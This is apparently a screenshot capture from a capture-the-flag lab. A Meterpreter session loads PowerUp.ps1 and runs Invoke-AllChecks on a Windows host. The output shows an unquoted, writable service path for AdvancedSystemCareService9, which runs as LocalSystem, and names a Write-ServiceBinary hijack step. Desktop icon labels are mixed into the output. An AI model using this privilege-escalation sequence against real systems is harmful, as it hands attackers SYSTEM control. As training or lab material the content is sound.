 meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
VBox_GAs_7....
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Videos
Check          : Unquoted Service Paths
Downloads
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Browse Network
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>